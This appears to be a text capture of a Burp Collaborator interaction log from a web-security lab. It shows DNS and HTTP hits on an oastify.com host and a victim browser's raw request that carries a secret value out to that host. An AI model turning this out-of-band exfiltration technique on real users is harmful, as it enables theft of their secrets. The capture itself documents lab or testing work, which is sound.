 # Time Type Payload Source IP
1 2023-Jan-10 06:44:17.118 UTC DNS j0kk3reuzdhg8gslbbcrqwdtnktbh15q 3.248.186.16
2 2023-Jan-10 06:44:17.118 UTC DNS j0kk3reuzdhg8gslbbcrqwdtnktbh15q 3.248.180.105
3 2023-Jan-10 06:44:17.122 UTC HTTP j0kk3reuzdhg8gslbbcrqwdtnktbh15q 34.251.122.40
4 2023-Jan-10 06:44:44.553 UTC HTTP j0kk3reuzdhg8gslbbcrqwdtnktbh15q 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?Hack=secret=4CQ42IFFTPt86IaPU9Avdf9TyHpE8zmu HTTP/1.1
2 Host: j0kk3reuzdhg8gslbbcrqwdtnktbh15q.oastify.com
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.124 Safari
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US